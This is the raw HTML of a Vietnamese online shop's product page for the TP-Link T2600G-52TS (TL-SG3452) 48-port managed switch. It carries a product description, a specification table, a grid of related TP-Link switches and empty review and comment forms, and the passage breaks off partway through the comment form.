https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG105.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Switch Tplink T2600G-52TS (TL-SG3452) là gì ?</strong></p>
<p><strong><a href="https://digitechjsc.net/thiet-bi-mang-tp-link/">Switch Tplink</a> T2600G-52TS (TL-SG3452)</strong> cung cấp 48 cổng 10/100/1000Mbps và 4 khe cắm SFP Gigabit. Switch cung cấp hiệu suất cao, các tính năng L2 và L2+ mạnh mẽ như định tuyến tĩnh, QoS cấp doanh nghiệp và các chiến lược bảo mật nâng cao khác. Các chức năng Liên kết cổng MAC &#8211; IP và danh sách kiểm soát truy cập (ACL) bảo vệ chống lại các cơn bão phát sóng, ARP và Denial-of-Service (DoS), v.v.</p>
<p><strong>Đặc điểm nổi bật của Switch Tplink T2600G-52TS (TL-SG3452).</strong></p>
<p>Chất lượng dịch vụ (QoS, L2 đến L4) cung cấp khả năng quản lý lưu lượng nâng cao để truyền tải dữ liệu của bạn mượt mà và nhanh hơn. Hơn nữa, các giao diện quản lý web dễ sử dụng, cùng với CLI, SNMP, RMON và Dual Image giúp thiết lập và cấu hình nhanh hơn với ít thời gian chết hơn. Đối với nhóm làm việc và các phòng ban yêu cầu khả năng chuyển đổi L2 và gigabit với chi phí tiết kiệm, Switch Quản Lý JetStream L2 48 Cổng Gigabit T2600G-52TS cung cấp cho bạn giải pháp mạng lý tưởng.</p>
<p>T2600G-52TS cung cấp IP-MAC-Port Binding, Port Security, Storm control và DHCP Snooping để bảo vệ chống broadcast storm, tấn công ARP, v.v. Thiết bị tích hợp một số phương thức chống tấn công DoS thông thường để chọn. Bạn có thể bảo vệ các cuộc tấn công này dễ dàng hơn bao giờ hết.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p><strong>Thiết bị mạng Switch Tplink T2600G-52TS (TL-SG3452)</strong></p>
<table width="832">
<tbody>
<tr>
<td width="249"><strong>Chuẩn và Giao thức</strong></td>
<td>IEEE 802.3i, IEEE 802.3u, IEEE 802.3ab, IEEE802.3z,<br />
IEEE 802.3ad, IEEE 802.3x, IEEE 802.1d, IEEE 802.1s,<br />
IEEE 802.1w, IEEE 802.1q, IEEE 802.1x, IEEE 802.1p</td>
</tr>
<tr>
<td><strong>Giao diện</strong></td>
<td>48 10/100/1000Mbps RJ45 Ports<br />
(Auto Negotiation/Auto MDI/MDIX)<br />
4 1000Mbps SFP Slots<br />
1 RJ45 Console Port<br />
1 Micro-USB Console Port</td>
</tr>
<tr>
<td><strong>Mạng Media</strong></td>
<td>10BASE-T: UTP category 3, 4, 5 cable (maximum 100m)<br />
100BASE-TX/1000Base-T: UTP category 5, 5e or above cable<br />
(maximum 100m)<br />
1000BASE-X: MMF, SMF</td>
</tr>
<tr>
<td><strong>Số lượng quạt</strong></td>
<td>Fanless</td>
</tr>
<tr>
<td><strong>Bộ cấp nguồn</strong></td>
<td>100~240VAC, 50/60Hz</td>
</tr>
<tr>
<td><strong>Điện năng tiêu thụ</strong></td>
<td>Maximum: 33.52W (220V/50Hz)</td>
</tr>
<tr>
<td><strong>Kích thước ( R x D x C )</strong></td>
<td>17.32 * 8.7 * 1.73 in. (440 * 220 * 44 mm)</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-3794 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg108/" aria-label="Switch Tplink TL-SG108">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg108" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG108-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG108-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg108" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg108/">Switch Tplink TL-SG108</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3749 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t1600g-52ts-tl-sg2452/" aria-label="Switch Tplink T1600G-52TS (TL-SG2452)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1600g 52ts (tl Sg2452)" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1600G-52TS-TL-SG2452-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1600G-52TS-TL-SG2452-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1600g 52ts (tl Sg2452)" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t1600g-52ts-tl-sg2452/">Switch Tplink T1600G-52TS (TL-SG2452)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3768 status-publish last instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1016/" aria-label="Switch Tplink TL-SF1016">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sf1016" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1016-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1016-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sf1016" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1016/">Switch Tplink TL-SF1016</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3800 status-publish first instock product_cat-switch-tp-link product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1048/" aria-label="Switch Tplink TL-SG1048">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1048" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1048-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1048-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1048" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1048/">Switch Tplink TL-SG1048</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3784 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t2500-28tc/" aria-label="Switch Tplink T2500-28TC (TL-SL5428E)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T2500 28tc (tl Sl5428e)" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2500-28TC-TL-SL5428E-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T2500-28TC-TL-SL5428E-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T2500 28tc (tl Sl5428e)" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t2500-28tc/">Switch Tplink T2500-28TC (TL-SL5428E)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3761 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1016pe/" aria-label="Switch Tplink TL-SG1016PE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1016pe" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1016PE-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1016PE-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1016pe" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1016pe/">Switch Tplink TL-SG1016PE</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3770 status-publish last instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t1500g-8t-tl-sg2008/" aria-label="Switch Tplink T1500G-8T (TL-SG2008)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500g 8t (tl Sg2008)" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500G-8T-TL-SG2008-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500G-8T-TL-SG2008-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500g 8t (tl Sg2008)" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t1500g-8t-tl-sg2008/">Switch Tplink T1500G-8T (TL-SG2008)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3790 status-publish first instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1048/" aria-label="Switch Tplink TL-SF1048">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sf1048" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SF1048-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sf1048" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sf1048/">Switch Tplink TL-SF1048</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3798 status-publish instock product_cat-switch-tp-link product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1016de/" aria-label="Switch Tplink TL-SG1016DE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1016de" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1016DE-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1016DE-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1016de" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1016de/">Switch Tplink TL-SG1016DE</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3772 status-publish instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1024d/" aria-label="Switch Tplink TL-SG1024D">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1024d" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1024D-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1024D-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1024d" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1024d/">Switch Tplink TL-SG1024D</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3758 status-publish last instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-t1500g-10mps/" aria-label="Switch Tplink T1500G-10MPS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500g 10mps" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500G-10MPS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-T1500G-10MPS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink T1500g 10mps" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-t1500g-10mps/">Switch Tplink T1500G-10MPS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-3776 status-publish first instock product_cat-thiet-bi-mang-tp-link-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1024de/" aria-label="Switch Tplink TL-SG1024DE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1024de" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1024DE-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/04/Switch-Tplink-TL-SG1024DE-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Switch Tplink Tl Sg1024de" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/switch-tplink-tl-sg1024de/">Switch Tplink TL-SG1024DE</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Switch Tplink T2600G-52TS (TL-SG3452)		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Switch Tplink T2600G-52TS (TL-SG3452) <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='3788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8048d5f528" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
